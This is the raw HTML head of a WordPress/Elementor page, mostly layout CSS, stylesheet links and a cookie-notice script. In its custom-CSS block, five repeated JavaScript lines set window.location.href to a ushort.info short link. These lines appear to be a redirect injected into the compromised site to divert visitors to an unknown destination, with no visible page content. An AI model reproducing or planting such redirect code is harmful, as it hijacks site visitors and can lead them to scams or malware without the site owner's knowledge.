.elementor-element.elementor-element-b91f45f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 100px 38px 100px;z-index:99;}.elementor-177 .elementor-element.elementor-element-b91f45f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-177 .elementor-element.elementor-element-f1d7e35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-177 .elementor-element.elementor-element-5cb1aa0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-177 .elementor-element.elementor-element-5cb1aa0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-177 .elementor-element.elementor-element-5cb1aa0 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-177 .elementor-element.elementor-element-b91f45f{padding:30px 15px 30px 15px;}}@media(min-width:768px){.elementor-177 .elementor-element.elementor-element-f1d7e35{width:16.009%;}.elementor-177 .elementor-element.elementor-element-5cb1aa0{width:84%;}}@media(max-width:1024px) and (min-width:768px){.elementor-177 .elementor-element.elementor-element-f1d7e35{width:30%;}.elementor-177 .elementor-element.elementor-element-5cb1aa0{width:70%;}}@media(max-width:767px){.elementor-177 .elementor-element.elementor-element-f1d7e35{width:60%;}.elementor-177 .elementor-element.elementor-element-5cb1aa0{width:40%;}.elementor-177 .elementor-element.elementor-element-5cb1aa0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container .jet-mobile-menu__back i{font-size:23px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__container{width:100%;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item .jet-menu-label{font-size:22px;line-height:2.5em;letter-spacing:3px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:12px;}.elementor-177 .elementor-element.elementor-element-839fbe6 .jet-mobile-menu__item .jet-dropdown-arrow svg{width:12px;}.elementor-177 .elementor-element.elementor-element-b91f45f{padding:20px 15px 30px 15px;}}
.elementor-70 .elementor-element.elementor-element-e1e543a .elementor-repeater-item-ff14619.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-70 .elementor-element.elementor-element-ed2fbcb > .elementor-element-populated{padding:4px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-32babf9{color:#232323;font-family:"Karla", Sans-serif;font-size:30px;font-weight:300;line-height:49px;}.elementor-70 .elementor-element.elementor-element-32babf9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-10f578b > .elementor-element-populated{color:#004A63;padding:30px 30px 0px 107px;}.elementor-70 .elementor-element.elementor-element-10f578b .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-1449ef8{color:#232323;font-family:"Karla", Sans-serif;font-size:30px;font-weight:bold;font-style:normal;line-height:49px;flex-basis:390px;}.elementor-70 .elementor-element.elementor-element-1449ef8 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-70 .elementor-element.elementor-element-5184bd9{color:#232323;font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;line-height:33px;}.elementor-70 .elementor-element.elementor-element-5184bd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-03b5802{color:#232323;font-family:"Karla", Sans-serif;font-size:30px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:49px;flex-basis:390px;}.elementor-70 .elementor-element.elementor-element-03b5802 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:24px 24px 24px 24px;}.elementor-70 .elementor-element.elementor-element-e1e543a:not(.elementor-motion-effects-element-type-background), .elementor-70 .elementor-element.elementor-element-e1e543a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDD7CC;}.elementor-70 .elementor-element.elementor-element-e1e543a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:102px 0px 70px 0px;}.elementor-70 .elementor-element.elementor-element-e1e543a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-70 .elementor-element.elementor-element-156372c .elementor-repeater-item-f99db51.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-70 .elementor-element.elementor-element-572495c > .elementor-element-populated{color:#004A63;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-572495c .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-icon i{color:#232323;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-icon svg{fill:#232323;transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E1AB91;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E1AB91;}.elementor-70 .elementor-element.elementor-element-def6125{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E1AB91;}.elementor-70 .elementor-element.elementor-element-ed274be > .elementor-element-populated{color:#004A63;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-ed274be .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-35ca471{text-align:center;color:#232323;font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;line-height:33px;}.elementor-70 .elementor-element.elementor-element-35ca471 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-9b0e65c > .elementor-element-populated{color:#004A63;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-9b0e65c .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#232323;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-c30a6c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-c30a6c5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E1AB91;}.elementor-70 .elementor-element.elementor-element-156372c:not(.elementor-motion-effects-element-type-background), .elementor-70 .elementor-element.elementor-element-156372c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDD7CC;}.elementor-70 .elementor-element.elementor-element-156372c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-70 .elementor-element.elementor-element-156372c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-70 .elementor-element.elementor-element-ab98aaa .elementor-repeater-item-f99db51.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-70 .elementor-element.elementor-element-4b2fe47 > .elementor-element-populated{color:#004A63;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-4b2fe47 .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-icon i{color:#232323;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-icon svg{fill:#232323;transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E1AB91;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E1AB91;}.elementor-70 .elementor-element.elementor-element-ef3f941{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E1AB91;}.elementor-70 .elementor-element.elementor-element-2542510 > .elementor-element-populated{color:#004A63;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-2542510 .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-6351f95{text-align:center;color:#232323;font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;line-height:33px;}.elementor-70 .elementor-element.elementor-element-6351f95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-5ba48e3 > .elementor-element-populated{color:#004A63;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-5ba48e3 .elementor-element-populated a{color:#004A63;}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-f5c2a79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:20px;font-weight:300;font-style:normal;}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E1AB91;}.elementor-70 .elementor-element.elementor-element-ab98aaa:not(.elementor-motion-effects-element-type-background), .elementor-70 .elementor-element.elementor-element-ab98aaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDD7CC;}.elementor-70 .elementor-element.elementor-element-ab98aaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-70 .elementor-element.elementor-element-ab98aaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-70 .elementor-element.elementor-element-ed2fbcb{width:55%;}.elementor-70 .elementor-element.elementor-element-10f578b{width:45%;}.elementor-70 .elementor-element.elementor-element-572495c{width:35%;}.elementor-70 .elementor-element.elementor-element-ed274be{width:35%;}.elementor-70 .elementor-element.elementor-element-9b0e65c{width:30%;}.elementor-70 .elementor-element.elementor-element-4b2fe47{width:35%;}.elementor-70 .elementor-element.elementor-element-2542510{width:30%;}.elementor-70 .elementor-element.elementor-element-5ba48e3{width:35%;}}@media(max-width:1024px){.elementor-70 .elementor-element.elementor-element-ed2fbcb > .elementor-element-populated{padding:10px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-32babf9{font-size:25px;}.elementor-70 .elementor-element.elementor-element-32babf9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-10f578b > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-70 .elementor-element.elementor-element-1449ef8{font-size:25px;}.elementor-70 .elementor-element.elementor-element-5184bd9{font-size:18px;}.elementor-70 .elementor-element.elementor-element-03b5802{font-size:25px;}.elementor-70 .elementor-element.elementor-element-03b5802 > .elementor-widget-container{padding:11px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-572495c > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item > a{font-size:18px;}.elementor-70 .elementor-element.elementor-element-ed274be > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-70 .elementor-element.elementor-element-35ca471{font-size:18px;}.elementor-70 .elementor-element.elementor-element-9b0e65c > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-70 .elementor-element.elementor-element-4b2fe47 > .elementor-element-populated{padding:10px 10px 0px 15px;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item > a{font-size:18px;}.elementor-70 .elementor-element.elementor-element-2542510 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-6351f95{font-size:18px;}.elementor-70 .elementor-element.elementor-element-6351f95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-5ba48e3 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-f5c2a79 .elementor-icon-list-item > a{font-size:18px;}.elementor-70 .elementor-element.elementor-element-f5c2a79 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-70 .elementor-element.elementor-element-ab98aaa{padding:0px 0px 20px 0px;}}@media(max-width:767px){.elementor-70 .elementor-element.elementor-element-ed2fbcb > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-70 .elementor-element.elementor-element-32babf9{font-size:22px;line-height:1.8em;}.elementor-70 .elementor-element.elementor-element-32babf9 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-10f578b > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-1449ef8{font-size:22px;}.elementor-70 .elementor-element.elementor-element-1449ef8 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-5184bd9{font-size:16px;line-height:1.6em;}.elementor-70 .elementor-element.elementor-element-5184bd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-03b5802{font-size:22px;}.elementor-70 .elementor-element.elementor-element-e1e543a{margin-top:0px;margin-bottom:0px;padding:80px 0px 40px 0px;}.elementor-70 .elementor-element.elementor-element-572495c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-def6125 .elementor-icon-list-item > a{font-size:22px;}.elementor-70 .elementor-element.elementor-element-def6125 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-ed274be > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-35ca471{text-align:left;font-size:16px;}.elementor-70 .elementor-element.elementor-element-35ca471 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-9b0e65c > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-c30a6c5 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-156372c{padding:0px 0px 40px 0px;}.elementor-70 .elementor-element.elementor-element-4b2fe47 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-ef3f941 .elementor-icon-list-item > a{font-size:22px;}.elementor-70 .elementor-element.elementor-element-ef3f941 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-2542510 > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-6351f95{text-align:left;font-size:16px;}.elementor-70 .elementor-element.elementor-element-6351f95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-5ba48e3 > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-f5c2a79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-70 .elementor-element.elementor-element-ab98aaa{padding:0px 0px 40px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.monikakryger.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.monikakryger.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.monikakryger.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.monikakryger.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://www.monikakryger.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://www.monikakryger.com/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Serif+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKarla%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.monikakryger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.monikakryger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.monikakryger.com\/wp-admin\/admin-ajax.php","nonce":"2d8d90d147","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.monikakryger.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.monikakryger.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.monikakryger.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.monikakryger.com/wp-content/uploads/2021/02/favicon_grafik_512px-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.monikakryger.com/wp-content/uploads/2021/02/favicon_grafik_512px-230x230.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.monikakryger.com/wp-content/uploads/2021/02/favicon_grafik_512px-230x230.png" />
<meta name="msapplication-TileImage" content="https://www.monikakryger.com/wp-content/uploads/2021/02/favicon_grafik_512px-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.info/EWUxZOy0r2";

window.location.href = "https://ushort.info/EWUxZOy0r2";

window.location.href = "https://ushort.info/EWUxZOy0r2";

window.location.href = "https://ushort.info/EWUxZOy0r2";

window.location.href = "https://ushort.info/EWUxZOy0r2";
* {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important; 
    -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important; 
    outline: none !important;
} 

nav.navigation {
display: none;
}

.entry-header .entry-meta .byline  {
     display: none;
}

.single-post article.post {
border-bottom: none;
}

.single-post .entry-title {
    margin-top: 156px;
}

.page-title {
    margin-top: 156px;
    text-align: left;
	}

.posted-on, .cat-links, .byline, .tags-links {
    color: #232323;
		font-family: karla;
		font-weight: 400;
}

.jet-subscribe-form__submit span {
    color: #232323;
}
